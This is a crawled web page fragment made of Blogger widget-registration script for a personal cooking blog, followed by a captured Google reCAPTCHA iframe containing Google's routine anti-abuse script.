_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.vickichowder.com/', 'title': 'blog'}, {'isCurrentPage': false, 'href': 'https://www.vickichowder.com/p/cook.html', 'id': '71415369390403846', 'title': 'cook'}, {'isCurrentPage': false, 'href': 'https://www.vickichowder.com/p/eats.html', 'id': '2654485078054564488', 'title': 'eats'}, {'isCurrentPage': false, 'href': 'https://www.vickichowder.com/p/whoami.html', 'id': '3803628916868206563', 'title': 'myself'}, {'isCurrentPage': false, 'href': 'https://www.vickichowder.com/p/contact.html', 'id': '8065714812337755723', 'title': 'contact'}, {'isCurrentPage': false, 'href': 'https://www.vickichowder.com/p/resume_10.html', 'id': '1135356850881815974', 'title': 'RESUME'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '2268559551739407917', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5YbPeWvzuXv8sP-F7De7sjc14P9w:1769130124285', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Instagram', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML78', 'Subscribe', document.getElementById('HTML78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-social', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FdbZXUq8sbQtZvs2GqZ2xQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769130127652');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>